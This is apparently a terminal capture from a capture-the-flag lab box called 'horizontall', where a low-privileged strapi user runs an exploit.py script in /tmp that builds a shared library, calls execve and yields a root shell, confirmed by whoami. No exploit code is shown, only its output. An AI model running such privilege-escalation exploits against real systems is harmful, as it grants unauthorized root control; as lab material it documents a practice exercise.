 strapi@horizontall:/tmp$ ls
exploit.py  systemd-private-ac99b885a6a24f239c2
strapi@horizontall:/tmp$ chmod +x exploit.py
strapi@horizontall:/tmp$ python3 exploit.py
Do you want to choose a custom payload? y/n (n
[+] Cleaning pervious exploiting attempt (if ex
[+] Creating shared library for exploit code.
[+] Finding a libc library to call execve
[+] Found a library at <CDLL 'libc.so.6', handl
[+] Call execve() with chosen payload
[+] Enjoy your root shell
# whoami
root
#